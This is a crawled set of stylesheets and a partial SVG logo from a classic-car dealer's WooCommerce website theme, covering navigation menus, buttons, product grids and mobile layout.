	z-index: 999;
    position: fixed;
    right: 20px;
    top: 28px;
    font-size: 14px;
    text-decoration: none;
    color:#A8AE53;
    display: none;
}

.visible {
	display: block !important;
}

.hide {
	display: none;
}

.cart-header img {
    -ms-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    margin: 164px 152px 4px 85px;
}

.menu-right-menu-container ul li, .menu-left-menu-container ul li {
    float: left;
    padding: 43px 24px;
}

.menu-right-menu-container ul li a, .menu-left-menu-container ul li a {
	font-family: 'PT Serif', serif;
	font-size:16px;
	letter-spacing: 1px;
    color:white;
    text-decoration: none;
	border-bottom: 2px solid rgba(169, 174, 84, 0);
    -webkit-transition-duration: 0.3s; /* Safari */
    transition-duration: 0.3s;
}

.menu-right-menu-container ul li a:hover, .menu-left-menu-container ul li a:hover {
	color:#A8AE53;
	border-bottom: 2px solid;
	border-bottom: 2px solid rgba(170, 174, 84, 1);
	-webkit-transition-duration: 0.3s; /* Safari */
    transition-duration: 0.3s;
}

ul.product-categories li a:hover {
	color:#A8AE53;
	border-bottom: 2px solid;
}

li.current-menu-item a{
	color:#A8AE53 !important;
	border-bottom: 2px solid;
}

.menu-right-menu-container ul {
	float:right;
}

.menu-left-menu-container {
	margin-left:-24px;
}

.menu-right-menu-container {
	margin-right:-24px;
}

.page-content-hp {
	margin-top:116px;
}

.page-content-p {
    margin-top: 156px;
    margin-bottom: 42px;
}

#footer {
    background: #111111;
    width: 100%;
    min-height: 30px;
    display: flex;
    clear: both;
    padding:30px 0px;
}

#footer h3 {
	padding:0 0 20px 0;
}

#footer p {
	font-family: 'PT Serif', serif;
	font-size: 14px;
	color: #CBCBCB;
	letter-spacing: 0.77px;
	line-height: 28px;
}

#copyright {
    background: #000000;
    display: inline-block;
    padding: 12px 0px;
    color: white;
    text-align: center;
    width: 100%;
    font-size: 12px;
}


.t-button {
    background: #A8AE53;
    padding: 20px 24px;
    box-sizing: border-box;
    width: 100%;
    display: flex;
    text-decoration: none;
	font-size: 18px;
	color: #FFFFFF;
	letter-spacing: 0px;
	border-radius: 4px;
    -webkit-transition-duration: 0.3s; /* Safari */
    transition-duration: 0.3s;
}

.t-button:hover {
    background: #2c2d26;
    -webkit-transition-duration: 0.3s; /* Safari */
    transition-duration: 0.3s;
  }

.t-button img {
	width: 29px;
    height: 29px;
    margin-top: -3px;
    padding-right: 20px;
    float: left;
}

.a-button {
    background: #2C2D26;
    padding: 20px 24px;
    box-sizing: border-box;
    width: 100%;
    display: flex;
    text-decoration: none;
	font-size: 18px;
	color: #FFFFFF;
	letter-spacing: 0px;
	border-radius: 4px;
    -webkit-transition-duration: 0.3s; /* Safari */
    transition-duration: 0.3s;
}

.a-button:hover {
	background: #A8AE53;
    -webkit-transition-duration: 0.3s; /* Safari */
    transition-duration: 0.3s;
}

.a-button img {
	width: 29px;
    height: 29px;
    margin-top: -3px;
    padding-right: 20px;
    float: left;
}

.cat img {
	float:left;
}

.cat h2 {
    font-size: 24px;
    color: #2C2D26;
    letter-spacing: 0px;
    padding-left: 16px;
    margin-top: -6px;
    display: flex;
}

.widget_nav_menu ul li {
	float:none !important;
}

.widget_nav_menu .menu-left-menu-container {
    margin-left: 0 !important;
}

.widget_nav_menu ul li {
    float: none !important;
    padding: 5px 0px 5px 20px;
    position: relative;
}

.widget_nav_menu ul li:before {
    content: '';
    position: absolute;
    left: 0;
    top: 8px;
    background: url(../images/arrow.svg);
    min-height: 14px;
    width: 10px;
    background-repeat: no-repeat;
}

li.chosen a {
    color: #838383;
    text-decoration: none;
    padding: 5px 0px;
    display: inline-block;
}

li.chosen a {
	position: relative;
	width: 100%;
}


li.chosen a:after {
    content: '';
    width: 10px;
    min-height: 10px;
    padding: 3px;
    background: url(../images/close.svg) #333333;
    background-size: 8px;
    background-position: center;
    background-repeat: no-repeat;
    right: 0;
    top: 5px;
    position: absolute;
    border-radius: 40px;
    -webkit-transition-duration: 0.3s; /* Safari */
    transition-duration: 0.3s;
}

li.chosen a:hover:after {
	background: url(../images/close.svg) #A8AE53;
	background-size: 8px;
	background-repeat: no-repeat;
	background-position: center;
	-webkit-transition-duration: 0.3s; /* Safari */
    transition-duration: 0.3s;
}

.widget_nav_menu ul li a {
    float: none !important;
    padding: 5px 0px;
    /* Occasions: */
	font-size: 18px;
	color: #838383;
	letter-spacing: 0px;
}

.wpcf7 input, .wpcf7 textarea {
	width: 100%;
	margin-top:6px;
	padding:8px;
	box-sizing: border-box;
	border: 1px solid #cdcdcd;
	border-radius: 4px;
}

.wpcf7 input[type="submit"] {
		font-family: 'PT Serif', serif;
    background: black;
    color: #b5ba6d;
    border: 0;
    padding: 8px 14px;
    border-radius: 4px;
    font-size: 14px;
    float: left;
    -webkit-transition-duration: 0.3s; /* Safari */
    transition-duration: 0.3s;
    width: auto;
}

.wpcf7 input[type="submit"]:hover {
    background: #b5ba6d;
    color: white;
    cursor: pointer;
    -webkit-transition-duration: 0.3s; /* Safari */
    transition-duration: 0.3s;
}

#footer input[type="search"] {
    padding: 19px;
    font-size: 14px;
    height: 20px;
    background: #fdfdfd;
    border-radius: 0;
    border: 0;
    width: 100%;
    display: inline-grid;
    box-sizing: border-box;
}

#footer input[type="submit" i] {
    background: #A8AE53;
    color: white;
    border: 0;
    font-size: 14px;
    padding: 8px 14px;
    margin-top: 12px;
    border-radius: 6px;
}

.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern {
	border:none !important;
	color:white;
	background: #A8AE53;
}

.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern:hover {
	background:black;
	color:white;
}

--- FILE ---
content_type: text/css
request_url: https://duursmaclassiccar.nl/wp-content/themes/duursmaclassics/css/woocommerce.css
body_size: 1611
content:
#woocommerce-product-search-field {
	width: 100%;
	padding:8px;
	box-sizing: border-box;
	border-radius: 0px;
	border:1px solid #838383;
}

input:-moz-read-only { background: #eee; color: #505050;}
input:read-only { background: #eee; color: #505050;}

.onsale {
	display: none;
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration { display: none; }

.ajaxsearchform-container {
	position: relative;
}

.ajax_search_results {
	display: block;
    position: absolute;
    top: 30px;
    width: 100%;
}

.ajaxsearchform-container .reader-text {
	display: none !important;
}

#pro_search_input {
	width: 100%;
	padding:8px;
	box-sizing: border-box;
	border-radius: 0px;
	border:1px solid #838383;	
}

input[type="submit"] {
	font-family: 'PT Serif', serif;
    background: black;
    color: #b5ba6d;
    border: 0;
    padding: 8px 14px;
    border-radius: 4px;
    margin-top: 22px;
    font-size: 14px;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

input[type="submit"]:hover {
    background: #b5ba6d;
    color: white;
    cursor: pointer;
    -webkit-transition-duration: 0.3s; /* Safari */
    transition-duration: 0.3s;
}

ul.page-numbers {
	clear:both;
}

ul.page-numbers li a {
    float: left;
    margin: 0px 5px;
    padding: 5px 8px;
    font-size: 16px;
    background: black;
    color: #A8AE53;
    text-decoration: none;
}

ul.page-numbers li {
	font-weight: bold;
	color: #A8AE53;
}

.current {
	float: left;
    margin: 0px 5px;
    padding: 8px;
    font-size: 16px;
    background: #A8AE53;
    color: black;
    text-decoration: none;
}

ul.page-numbers li a:hover {
	background: #A8AE53;
	color:black;
	margin: 0px 5px;
	padding: 5px 8px;
	float:left;
}

a.ajax_add_to_cart, .woocommerce a.button {
    padding-top: 6px !important;
    font-family: PTSerif-Bold !important;
    font-size: 14px !important;
    color: #A8AE53 !important;
    letter-spacing: 0px !important;
    display: flex !important;
    text-decoration: none !important;
    background: none !important;
    margin: 0 !important;
    padding: 6px 0px 0px 0px !important;
}

.woocommerce ul.products li.product .price {
	color: #A8AE53 !important;
}

a.ajax_add_to_cart:hover, .woocommerce a.button:hover {
	padding-top: 6px !important;
    font-family: PTSerif-Bold !important;
    font-size: 14px !important;
    color: #A8AE53 !important;
    letter-spacing: 0px !important;
    display: flex !important;
    text-decoration: none !important;
    background: none !important;
}

.add_to_cart_button {
	display: none !important;
}

ul.products .add_to_cart_button {
    display: none !important;
}

.size-shop_single {
    max-width: 100%;
    height: auto;
    border-radius: 2px;
}

.woocommerce ul.products li.product h3 {
	font-size: 18px;
	color: #2C2D26;
	letter-spacing: 0px;
}

.woocommerce-Price-amount amount {
	font-size: 14px;
	color: #A8AE53;
	letter-spacing: 0px;
}

.woocommerce ul.products li.product .button {
	display: none;
}

.woocommerce ul.products li.product a img {
	border-radius: 2px;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    margin-bottom:16px !important;
}

ul.products li {
    float: left;
    margin: 0 3.8% 2.992em 0;
    padding: 0;
    position: relative;
    width: 29.53%;
}

ul.products {
	margin-right: -3.8%;
}

ul.products li img {
    max-width: 100% !important;
    height: auto !important;
    border-radius: 2px;
}

.element-sb {
	margin-bottom:30px;
}

.sidebar h3 {
    font-size: 18px;
    padding-bottom: 20px;
    font-weight: bold;
}

ul.product-categories li {
	float: none !important;
    padding: 5px 0px 5px 20px;
    position: relative;
}



ul.product-categories li:before {
    content: '';
    position: absolute;
    left: 0;
    top: 8px;
    background: url(../images/arrow.svg);
    min-height: 14px;
    width: 10px;
    background-repeat: no-repeat;
}

ul.product-categories li a {
    float: none !important;
    padding: 5px 0px;
    text-decoration: none;
	font-size: 16px;
	color: #838383;
	letter-spacing: 0px;
}

ul.products .add_to_cart_button {
	display: none;
}

ul.products li h3 {
	text-decoration: none;
	font-family: PTSerif-Bold;
	font-size: 18px;
	color: #2C2D26;
	letter-spacing: 0px;
	margin-top:10px;
}

a.woocommerce-LoopProduct-link {
	text-decoration: none;
}

span.price {
    padding-top: 6px;
    font-family: PTSerif-Bold;
    font-size: 14px;
    color: #A8AE53;
    letter-spacing: 0px;
    display: flex;
}

.product_title {
	padding-bottom:8px;
}

span.woocommerce-Price-currencySymbol {
	padding-right: 6px;
}

.woocommerce-ordering {
	margin-bottom:32px;
}

.woocommerce-ordering {
    margin-bottom: 32px;
    float: right;
    margin-top: -51px;
}

.price_slider {
	width: 100%;
	position: relative;
}

.ui-slider-range {
    width: 100%;
    min-height: 5px;
    background: #a8ae53;
    position: relative;
}

.ui-slider-handle {
    left: 0%;
    min-width: 13px;
    min-height: 13px;
    background: black;
    position: absolute;
    top: -4px;
    border-radius: 68px;
}

.ui-slider-handle:hover {
	cursor: pointer;
	min-width: 9px;
    min-height: 9px;
    background: #a8ae53;
    border: 2px solid #000000;
}

.price_slider_amount button {
	font-family: 'PT Serif', serif;
    background: black;
    color: #b5ba6d;
    border: 0;
    padding: 8px 14px;
    border-radius: 4px;
    margin-top: 22px;
    font-size: 14px;
    float: left;
    -webkit-transition-duration: 0.3s; /* Safari */
    transition-duration: 0.3s;
}

.price_slider_amount button:hover {
    background: #b5ba6d;
    color: white;
    cursor: pointer;
    -webkit-transition-duration: 0.3s; /* Safari */
    transition-duration: 0.3s;
}

.price_label {
 	font-size: 14px;
    float: right;
    margin-top: 32px;
    color: #878787;
}

.woocommerce-ordering select {
    -moz-appearance: none;
    appearance: none;
    background: none;
    border: none;
    width: 140px;
}

p.woocommerce-result-count {
	font-size: 14px;
}

.screen-reader-text {
	display: none;
}

.sidebar {
	margin-top: 15px;
}

.size-shop_single {
	max-width: 100%;
	height: auto;
}

.thumbnails img {
    width: 33.33%;
    height: auto;
    padding-right: 14px;
    padding-bottom: 14px;
}

.thumbnails {
	margin-top: 10px;
    margin-right: -14px;
}

.woocommerce-error, .woocommerce-info, .woocommerce-message {
    padding: 20px !important;
    margin: 0 0 2em!important;
    position: relative;
    color: #515151;
    border-top: 3px solid #a46497;
    list-style: none!important;
    width: auto;
    word-wrap: break-word;
}

.woocommerce-info {
    border-top-color: none;
    border-top: 0;
    margin-top: 20px !important;
    background: black;
    color: white;
}

.woocommerce-info:before {
	display: none;
}


ul.products li img {
	position: relative;
}


.img-p {
    position: relative;
    overflow: hidden;
}

.more-info-p {
    position: absolute;
    width: 100%;
    height: 100%;
    min-height: 42px;
    background: rgba(0,0,0,0.7);
    border-radius: 2px;
    opacity: 0;
	-webkit-transition-duration: 0.3s; /* Safari */
    transition-duration: 0.3s;
}

.more-info-p .box{
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
    color:#A8AE53 !important;
}

.box a{
    color:white !important;
}

.box img {
    width: 26px !important;
    margin-right: 8px !important;
}

ul.products li:hover .more-info-p {
	opacity: 1;
	-webkit-transition-duration: 0.3s; /* Safari */
    transition-duration: 0.3s;
}

.product-img {
	width: 100%;
	height: 200px;
	border-radius: 2px;
	position: relative;
	overflow: hidden;
	background-position: center center !important;
	-webkit-background-size: cover !important;
	-moz-background-size: cover !important;
	-o-background-size: cover !important;
	background-size: cover !important;
	 background-image: -moz-linear-gradient(rgba(0,0,0,1),rgba(0,0,0,0)); /* Firefox-specific background styles */
    background-image: linear-gradient(rgba(0,0,0,1),rgba(0,0,0,0));
}

.current-cat a {
	font-weight: bold;
	color:#A8AE53 !important;
}

.blurred {
	opacity: 0;
	-webkit-transition-duration: 1s; /* Safari */
    transition-duration: 1s;
}

.all {
	opacity: 1;
	-webkit-transition-duration: 1s; /* Safari */
    transition-duration: 1s;
}

--- FILE ---
content_type: text/css
request_url: https://duursmaclassiccar.nl/wp-content/themes/duursmaclassics/css/responsive.css
body_size: 622
content:
.nav-mobile {
	display: none;
}

.menu-button {
	display: none;
}

.hamburger {
    width: 24px;
    float: right;
    padding: 39px 15px;
}

.hamburger div {
	background: #A8AE53;
	min-height: 2px;
	border:0.01px solid;
	width: 100%;
	margin-bottom:4px;
	-webkit-transition-duration: 0.5s; /* Safari */
    transition-duration: 0.5s;
}

.rotate {
	-ms-transform: rotate(45deg); /* IE 9 */
    -webkit-transform: rotate(45deg); /* Chrome, Safari, Opera */
    transform: rotate(45deg);
    transform-origin: top left;
    -webkit-transition-duration: 0.5s; /* Safari */
    transition-duration: 0.5s;
}

.rotate-b {
    -ms-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    transform-origin: bottom left;
    margin-top: 14px;
    -webkit-transition-duration: 0.5s; /* Safari */
    transition-duration: 0.5s;
}

.remove {
	display: none;
	-webkit-transition-duration: 0.5s; /* Safari */
    transition-duration: 0.5s;
}


@media only screen and (max-width: 768px) {
.product-img {
    width: 100%;
    height: 108px;
}	

.woocommerce-ordering {
    margin-bottom: 32px;
    float:none;
    margin-top: 0px;
    margin-left: -6px;
    border: 1px solid;
    width: auto;
    display: -webkit-inline-box;
    padding: 5px;
}
	
#navigation {
	position: absolute;
}


.wpb_wrapper .menu-right-menu-container ul li, .wpb_wrapper .menu-left-menu-container ul li {
    float: left !important;
    padding: 0px 18px !important;
    width: 100% !important;
    float: none;
}

.wpb_wrapper .menu-right-menu-container ul, .wpb_wrapper .menu-left-menu-container ul {
    margin-bottom: 20px;
    display: inline-block;
}

.page-content-hp {
    margin-top: 84px;
}
	
.grid {
	width: 96%;
}

.nav-mobile {
	clear: both;
}

.branding {
	text-align: left !important;
}

.branding img {
    max-width: 224px;
}

.menu-button {
	display: block;
	width: 25% !important;
	float: left !important
}

.branding {
	width: 75% !important;
	float: left !important
}

.left-menu, .right-menu {
	display: none;
}

.sidebar {
	clear: both;
}
	
[class*="kc-"] {
	width: 100%;
	float:none;
}

ul.products li {
	width: 50%;
	margin:0;
	padding:10px;
	box-sizing: border-box;
}
ul.products {
	margin:0px -15px;
}
.menu-right-menu-container ul li, .menu-left-menu-container ul li {
    float: left;
    padding: 14px 0px;
    width: 100%;
    float: none;
}

.menu-right-menu-container ul li a, .menu-left-menu-container ul li a {
    width: 100%;
    display: block;
    border:none !important;
}

.menu-right-menu-container ul li a:hover, .menu-left-menu-container ul li a:hover {
	border:none !important;
}

.menu-right-menu-container ul {
	float:none;
}
.menu-right-menu-container {
    margin-right: 0;
}

.menu-left-menu-container {
    margin-left: 0px;
}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://duursmaclassiccar.nl/wp-content/uploads/2016/12/branding-2-1.svg
body_size: 4889
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 333 99" style="enable-background:new 0 0 333 99;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#A8AE53;}
	.st1{filter:url(#Adobe_OpacityMaskFilter);}
	.st2{fill:#FFFFFF;}
	.st3{mask:url(#mask-2);fill:#A8AE53;}
	.st4{filter:url(#Adobe_OpacityMaskFilter_1_);}
	.st5{mask:url(#mask-4);fill:#A8AE53;}
</style>
<title>Page 1</title>
<desc>Created with Sketch.</desc>
<g id="Welcome">
	<g id="Desktop-HD---Light-Copy" transform="translate(-554.000000, -13.000000)">
		<g id="Navigation" transform="translate(0.000000, -1.000000)">
			<g id="Page-1" transform="translate(554.000000, 13.000000)">
				<path id="Fill-1" class="st0" d="M100.8,45.8v-3c0-2.4-2-4.4-4.5-4.4c-2.4,0-4.5,2-4.5,4.4v23c0,2.4,2,4.4,4.5,4.4
					c2.4,0,4.5-2,4.5-4.4v-3.2c0-0.8,0.6-1.4,1.4-1.4h2.8c0.8,0,1.4,0.6,1.4,1.4v3.2c0,5.5-4.5,10-10,10c-5.6,0-10-4.5-10-10v-23
					c0-5.5,4.5-10,10-10c5.5,0,10,4.5,10,10v3c0,0.8-0.6,1.4-1.4,1.4h-2.8C101.4,47.2,100.8,46.6,100.8,45.8"/>
				<path id="Fill-3" class="st0" d="M127.2,71.7v2.8c0,0.7-0.6,1.4-1.4,1.4h-10.3c-1.6,0-2.8-1.3-2.8-2.8V34.2
					c0-0.8,0.6-1.4,1.4-1.4h2.8c0.7,0,1.4,0.6,1.4,1.4v36.1h7.5C126.6,70.3,127.2,70.9,127.2,71.7"/>
				<path id="Fill-5" class="st0" d="M148.2,42.9c0-2.4-2-4.4-4.5-4.4c-2.5,0-4.5,2-4.5,4.4v8.7h9V42.9z M153.8,42.9v31.6
					c0,0.8-0.6,1.4-1.4,1.4h-2.8c-0.8,0-1.4-0.6-1.4-1.4V57.2h-9v17.3c0,0.8-0.6,1.4-1.4,1.4H135c-0.8,0-1.4-0.6-1.4-1.4V42.9
					c0-5.5,4.5-10,10.1-10C149.2,32.9,153.8,37.5,153.8,42.9L153.8,42.9z"/>
				<path id="Fill-7" class="st0" d="M174.6,45.8v-3c0-2.4-2-4.4-4.5-4.4c-2.4,0-4.5,2-4.5,4.4c0,1.1,0,1.1,0.3,1.5l12.1,16
					c2.1,2.8,2.1,2.8,2.1,5.6c0,5.5-4.5,10-10,10c-5.5,0-10-4.5-10-10v-3c0-0.8,0.6-1.4,1.4-1.4h2.8c0.8,0,1.4,0.6,1.4,1.4v3
					c0,2.4,2,4.4,4.5,4.4c2.4,0,4.5-2,4.5-4.4c0-1.1,0-1.1-0.3-1.5l-12.1-16c-2.1-2.8-2.1-2.8-2.1-5.6c0-5.5,4.5-10,10-10
					c5.5,0,10,4.5,10,10v3c0,0.8-0.6,1.4-1.4,1.4H176C175.3,47.2,174.6,46.6,174.6,45.8"/>
				<path id="Fill-9" class="st0" d="M200.2,45.8v-3c0-2.4-2-4.4-4.5-4.4s-4.5,2-4.5,4.4c0,1.1,0,1.1,0.3,1.5l12.1,16
					c2.1,2.8,2.1,2.8,2.1,5.6c0,5.5-4.5,10-10,10s-10-4.5-10-10v-3c0-0.8,0.6-1.4,1.4-1.4h2.8c0.8,0,1.4,0.6,1.4,1.4v3
					c0,2.4,2,4.4,4.5,4.4s4.5-2,4.5-4.4c0-1.1,0-1.1-0.3-1.5l-12.1-16c-2.1-2.8-2.1-2.8-2.1-5.6c0-5.5,4.5-10,10-10s10,4.5,10,10v3
					c0,0.8-0.6,1.4-1.4,1.4h-2.8C200.8,47.2,200.2,46.6,200.2,45.8"/>
				<path id="Fill-11" class="st0" d="M217.8,74.5c0,0.8-0.6,1.4-1.4,1.4h-2.8c-0.8,0-1.4-0.6-1.4-1.4V34.3c0-0.8,0.6-1.4,1.4-1.4
					h2.8c0.7,0,1.4,0.6,1.4,1.4V74.5z"/>
				<path id="Fill-13" class="st0" d="M239.5,45.8v-3c0-2.4-2-4.4-4.5-4.4c-2.4,0-4.5,2-4.5,4.4v23c0,2.4,2,4.4,4.5,4.4
					c2.4,0,4.5-2,4.5-4.4v-3.2c0-0.8,0.6-1.4,1.4-1.4h2.8c0.8,0,1.4,0.6,1.4,1.4v3.2c0,5.5-4.5,10-10,10c-5.6,0-10-4.5-10-10v-23
					c0-5.5,4.5-10,10-10c5.5,0,10,4.5,10,10v3c0,0.8-0.6,1.4-1.4,1.4h-2.8C240.1,47.2,239.5,46.6,239.5,45.8"/>
				<path id="Fill-15" class="st0" d="M71.7,39.4H1.9c-1,0-1.9-0.8-1.9-1.9c0-1,0.8-1.9,1.9-1.9h69.8c1,0,1.9,0.8,1.9,1.9
					C73.6,38.6,72.7,39.4,71.7,39.4"/>
				<path id="Fill-17" class="st0" d="M71.7,52.2H17.3c-1,0-1.9-0.8-1.9-1.9s0.8-1.9,1.9-1.9h54.4c1,0,1.9,0.8,1.9,1.9
					S72.7,52.2,71.7,52.2"/>
				<path id="Fill-19" class="st0" d="M71.7,65H30.6c-1,0-1.9-0.8-1.9-1.9s0.8-1.9,1.9-1.9h41.1c1,0,1.9,0.8,1.9,1.9
					S72.7,65,71.7,65"/>
				<path id="Fill-21" class="st0" d="M71.7,77.8H44.5c-1,0-1.9-0.8-1.9-1.9c0-1,0.8-1.9,1.9-1.9h27.2c1,0,1.9,0.8,1.9,1.9
					C73.6,76.9,72.7,77.8,71.7,77.8"/>
				<path id="Fill-23" class="st0" d="M330.8,39.4H261c-1,0-1.9-0.8-1.9-1.9c0-1,0.8-1.9,1.9-1.9h69.8c1,0,1.9,0.8,1.9,1.9
					C332.7,38.6,331.9,39.4,330.8,39.4"/>
				<path id="Fill-25" class="st0" d="M315.4,52.2H261c-1,0-1.9-0.8-1.9-1.9s0.8-1.9,1.9-1.9h54.4c1,0,1.9,0.8,1.9,1.9
					S316.4,52.2,315.4,52.2"/>
				<path id="Fill-27" class="st0" d="M302.1,65H261c-1,0-1.9-0.8-1.9-1.9s0.8-1.9,1.9-1.9h41.1c1,0,1.9,0.8,1.9,1.9
					S303.1,65,302.1,65"/>
				<path id="Fill-29" class="st0" d="M288.2,77.8H261c-1,0-1.9-0.8-1.9-1.9c0-1,0.8-1.9,1.9-1.9h27.2c1,0,1.9,0.8,1.9,1.9
					C290.1,76.9,289.2,77.8,288.2,77.8"/>
				<g id="Group-33" transform="translate(103.516854, 0.531307)">
					<g id="Clip-32">
					</g>
					<defs>
						<filter id="Adobe_OpacityMaskFilter" filterUnits="userSpaceOnUse" x="0.4" y="0.7" width="29.3" height="21.4">
							<feColorMatrix  type="matrix" values="1 0 0 0 0  0 1 0 0 0  0 0 1 0 0  0 0 0 1 0"/>
						</filter>
					</defs>
					<mask maskUnits="userSpaceOnUse" x="0.4" y="0.7" width="29.3" height="21.4" id="mask-2">
						<g class="st1">
							<polygon id="path-1" class="st2" points="29.8,0.7 0.4,0.7 0.4,22.1 29.8,22.1 							"/>
						</g>
					</mask>
					<path id="Fill-31" class="st3" d="M7.9,21.5c0.5,0.1,1.2,0.2,1.9,0.2c0.8,0,1.5,0.1,2.1,0.1c1.4,0,2.7-0.2,3.9-0.6
						c1.2-0.4,2.2-1,3.1-1.6c0.9-0.7,1.7-1.5,2.4-2.4c0.7-0.9,1.2-1.9,1.7-2.9c0.4-1,0.8-2,1-3c0.2-1,0.3-2,0.3-2.9
						c0-0.7-0.1-1.4-0.2-2.2c-0.1-0.7-0.4-1.4-0.8-2c-0.8,1.2-1.5,2.3-2.1,3.5c-0.6,1.2-1.2,2.3-1.8,3.4c-0.6,1.1-1.2,2.2-1.8,3.2
						c-0.6,1-1.4,2-2.3,2.9c-0.9,0.9-1.9,1.7-3.1,2.4C11.1,20.4,9.6,21,7.9,21.5L7.9,21.5z M29.8,1.1c-1.1,0.1-2.1,0.3-3.2,0.7
						s-1.9,1-2.6,1.8C24.5,4,25,4.5,25.4,5c0.5,0.5,0.9,1.1,1.2,1.8c0.3,0.6,0.6,1.3,0.8,2.1c0.2,0.7,0.3,1.5,0.3,2.4
						c0,1.4-0.2,2.7-0.7,3.8c-0.4,1.1-1.1,2.1-1.8,2.9c-0.8,0.8-1.7,1.5-2.7,2c-1,0.5-2.2,1-3.4,1.3c-1.2,0.3-2.4,0.6-3.7,0.7
						c-1.3,0.1-2.6,0.2-3.8,0.2c-1.1,0-2.1,0-3-0.1c-0.8-0.1-1.4-0.2-1.7-0.2c-0.5,0.1-1.1,0.2-1.8,0.2c-0.7,0.1-1.3,0.1-2,0.1
						c-0.9,0-1.5-0.1-2-0.3c-0.5-0.2-0.7-0.4-0.7-0.8c0-0.2,0.1-0.4,0.3-0.5c0.2-0.1,0.5-0.2,1-0.2c0.6,0,1.3,0.1,2.2,0.3
						c0.9,0.2,2,0.4,3.1,0.6c0.7-0.1,1.4-0.4,2.1-0.8c0.6-0.4,1.2-1,1.8-1.6c0.6-0.7,1.1-1.4,1.7-2.3c0.5-0.9,1.1-1.9,1.7-3
						c0.6-1.1,1.2-2.2,1.8-3.2c0.6-1,1.2-2,1.8-2.9c0.6-0.9,1.3-1.7,2-2.5c0.7-0.7,1.5-1.4,2.5-1.9c-0.7-0.5-1.6-0.9-2.6-1.2
						c-1-0.3-2.2-0.5-3.6-0.5c-1.2,0-2.5,0.3-3.7,0.8C11.1,2.7,10,3.5,9,4.4c-1,0.9-1.8,2-2.4,3.3C6,9,5.7,10.3,5.7,11.8
						c0,0.5,0,0.9,0.1,1.4c0.1,0.4,0.3,0.8,0.5,1.2c0.2,0.3,0.5,0.6,0.9,0.8c0.4,0.2,0.8,0.3,1.4,0.3c0.7,0,1.4-0.2,2-0.6
						c0.6-0.4,1.1-0.9,1.5-1.5c0.4-0.6,0.7-1.3,0.9-2c0.2-0.7,0.3-1.4,0.3-2c0-0.6-0.1-1.2-0.2-1.9c-0.1-0.7-0.3-1.3-0.6-2l0.3-0.1
						c0.3,0.6,0.5,1.3,0.6,2c0.1,0.7,0.2,1.3,0.2,1.8c0,1.1-0.2,2.1-0.5,3c-0.3,0.9-0.8,1.6-1.4,2.2c-0.6,0.6-1.3,1.1-2.1,1.4
						C8.9,16.2,8,16.4,7,16.4c-0.7,0-1.3-0.1-1.9-0.4c-0.6-0.3-1.1-0.6-1.5-1.1c-0.4-0.5-0.7-1-0.9-1.6c-0.2-0.6-0.3-1.2-0.3-1.9
						c0-1.1,0.2-2.1,0.6-3c0.4-0.9,0.9-1.8,1.6-2.5C5.3,5.2,6.1,4.5,7,3.9c0.9-0.6,1.9-1.1,2.9-1.5c1-0.4,2.1-0.7,3.2-0.9
						s2.2-0.3,3.2-0.3c1.3,0,2.5,0.2,3.7,0.5c1.2,0.3,2.2,0.7,2.9,1.2c1.1-0.6,2.2-1.1,3.4-1.4c1.2-0.3,2.4-0.5,3.6-0.7V1.1z"/>
				</g>
				<path id="Fill-34" class="st0" d="M139.4,11.7l-1,1.5c-0.9,1.4-1.7,2.5-2.2,3.4c-0.6,0.9-1,1.6-1.3,2.1s-0.5,1-0.6,1.3
					c-0.1,0.3-0.1,0.6-0.1,0.8c0,0.2,0.1,0.4,0.2,0.6c0.1,0.2,0.3,0.2,0.6,0.2c0.4,0,0.9-0.2,1.5-0.6c0.6-0.4,1.3-1.1,2-1.9
					c0.7-0.8,1.5-1.8,2.3-3s1.6-2.5,2.4-4l4.2-0.1c-0.2,0.3-0.4,0.7-0.7,1.1c-0.3,0.5-0.7,1-1.1,1.6c-0.4,0.6-0.8,1.2-1.2,1.8
					c-0.4,0.6-0.8,1.2-1.1,1.8c-0.3,0.6-0.6,1.1-0.8,1.6c-0.2,0.5-0.3,0.9-0.3,1.2c0,0.3,0.1,0.5,0.2,0.6c0.1,0.1,0.3,0.2,0.5,0.2
					c0.3,0,0.7-0.1,1.1-0.4c0.4-0.3,0.9-0.6,1.4-1s1-0.9,1.5-1.4c0.5-0.5,1-1.1,1.4-1.6c0.4-0.5,0.9-1,1.2-1.5
					c0.4-0.5,0.7-0.9,0.9-1.2l0.3,0.2c-0.3,0.4-0.7,0.8-1.1,1.4c-0.4,0.5-0.9,1.1-1.4,1.6c-0.5,0.6-1,1.1-1.5,1.7
					c-0.5,0.6-1.1,1.1-1.7,1.5c-0.6,0.4-1.2,0.8-1.7,1.1c-0.6,0.3-1.2,0.4-1.7,0.4c-0.4,0-0.8-0.1-1.1-0.2c-0.3-0.1-0.6-0.3-0.7-0.5
					c-0.2-0.2-0.3-0.5-0.4-0.8c-0.1-0.3-0.1-0.6-0.1-0.9c0-0.2,0-0.5,0.1-0.7s0.1-0.4,0.2-0.6l-0.1-0.1c-0.4,0.5-0.9,0.9-1.3,1.4
					c-0.4,0.4-0.9,0.8-1.4,1.2c-0.5,0.4-1,0.6-1.5,0.8c-0.5,0.2-1,0.3-1.5,0.3c-0.8,0-1.4-0.2-1.8-0.7c-0.4-0.5-0.6-1.1-0.6-1.8
					c0-0.4,0.1-0.8,0.3-1.3c0.2-0.5,0.4-1,0.7-1.5c0.3-0.5,0.6-1.1,0.9-1.6c0.3-0.6,0.7-1.1,1-1.6c0.3-0.5,0.6-0.9,0.8-1.3
					c0.3-0.4,0.5-0.7,0.6-0.9L139.4,11.7z"/>
